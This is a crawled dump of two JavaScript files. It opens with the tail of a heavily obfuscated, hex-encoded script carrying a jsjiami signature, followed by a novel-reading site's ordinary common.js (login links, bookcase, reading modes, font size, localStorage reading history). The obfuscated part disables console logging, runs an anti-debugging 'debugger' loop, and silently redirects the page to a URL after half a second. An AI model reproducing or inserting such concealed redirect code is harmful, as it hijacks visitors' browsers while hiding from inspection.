e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://cyberbees.org/static/3in1_bqg/common.js
body_size: 2786
content:
//逆水行舟 Q群: 249310348

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='login_topbtn c_index_login' href='/logout/' title='退出登录'>退出</a> <a class='login_topbtn c_index_login' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='login_topbtn c_index_login' href='/login/'>登录</a> <a class='login_topbtn c_index_login' href='/register/'>注册</a>");
    }
}

function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

function register_check() {

    if ($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}

function isnight(){
    if ($.cookie('isnight') == 1) {
        $('#chaptercontent').css({'background':'','color':''});
        $('#lightdiv').text('关灯');
        $.cookie('isnight', 0 , { expires: 365, path: '/' });
    } else {
        $('#chaptercontent').css({'background':'#000','color':'#939393'});
        $('#lightdiv').text('开灯');
        $.cookie('isnight', 1 , { expires: 365, path: '/' });
    }
    $.cookie('isgreen', 0 , { expires: 365, path: '/' });

}

function isgreen(){
    if ($.cookie('isgreen') == 1) {
        $('#chaptercontent').css({'background':'','color':''});
        $('#huyandiv').removeClass('huyanon').addClass('lightoff');
        $.cookie('isgreen', 0 , { expires: 365, path: '/' });
    } else {
        $('#chaptercontent').css({'background':'#DCECD2','color':'#939393'});
        $('#huyandiv').removeClass('lightoff').addClass('huyanon');
        $.cookie('isgreen', 1 , { expires: 365, path: '/' });
    }
    $.cookie('isnight', 0 , { expires: 365, path: '/' });
}

function changeSize(size) {
    $('.sizebg').removeClass('sizebgon');
    if (size == 1) {
      $('#chaptercontent').css('font-size', '24px');
      $('#fontbig').addClass('sizebgon');
      $.cookie('fontsize', '24px' , { expires: 365, path: '/' });
    } else if (size == 2) {
      $('#chaptercontent').css('font-size', '20px');
      $('#fontmiddle').addClass('sizebgon');
      $.cookie('fontsize', '20px' , { expires: 365, path: '/' });
    } else if (size == 3) {
      $('#chaptercontent').css('font-size', '14px');
      $('#fontsmall').addClass('sizebgon');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
    }
}

function reader_ini() {
    if ($.cookie('isgreen') == 1) {
        $('#chaptercontent').css({'background':'#DCECD2','color':'#939393'});
        $('#huyandiv').removeClass('lightoff').addClass('huyanon');
    } else if ($.cookie('isnight') == 1) {
        $('#chaptercontent').css({'background':'#000','color':'#939393'});
        $('#lightdiv').text('开灯');
    }

    //处理字号
    $('.sizebg').removeClass('sizebgon');
    switch($.cookie('fontsize')) {
        case '24px' :
            $('#chaptercontent').css('font-size', '24px');
            $('#fontbig').addClass('sizebgon');
        break;

        case '14px' :
            $('#chaptercontent').css('font-size', '14px');
            $('#fontsmall').addClass('sizebgon');
        break;

        case '20px' :
        default:
            $('#chaptercontent').css('font-size', '20px');
            $('#fontmiddle').addClass('sizebgon');
        break;
    }
}

function gotop(){$('body,html').animate({scrollTop:0},100);}

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
	var books=lastread.getBook().reverse(); //倒序
    bookhtml = '';
	if (books.length){
		for(var i=0 ;i<books.length;i++){
            if (i < bookmax) {
                bookhtml += '<div class="bookbox">';
                bookhtml += '<div class="bookimg">';
                bookhtml += '<a href="'+books[i][0]+'">';
                bookhtml += '<img src="'+books[i][5]+'">';
                bookhtml += '</a>';
                bookhtml += '</div>';
                bookhtml += '<div class="bookinfo">';
                bookhtml += '<h4 class="bookname"><i class="iTit"><a href="'+books[i][0]+'">'+books[i][2]+'</a></i></h4>';
                bookhtml += '<div class="cl0"></div>';
                bookhtml += '<div class="author" style="margin-top:10px;">作者：'+books[i][4]+'</div>';
                bookhtml += '<div class="cl0"></div>';
                bookhtml += '<div class="update" style="margin-top:10px;"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div>';
                bookhtml += '</div>';
                bookhtml += '<div class="delbutton">';
                bookhtml += '<a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a>';
                bookhtml += '</div>';
                bookhtml += '</div>';
				} 
		}
   	}else{
	 	bookhtml += '<b style="display:flex;color:red;padding:20px;">还没有阅读记录哦 ( ˙﹏˙ )( ˙﹏˙ )，去找找书看吧。</b>';
   	}
	$("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();